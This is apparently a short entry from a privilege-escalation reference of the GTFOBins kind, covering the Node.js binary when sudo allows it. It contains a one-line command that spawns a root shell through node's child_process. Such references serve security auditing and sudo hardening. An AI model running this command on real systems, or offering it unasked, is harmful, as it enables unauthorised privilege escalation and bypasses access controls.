 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo node -e 'require("child_process").spawn("/bin/sh", {stdio: [0, 1, 2]})'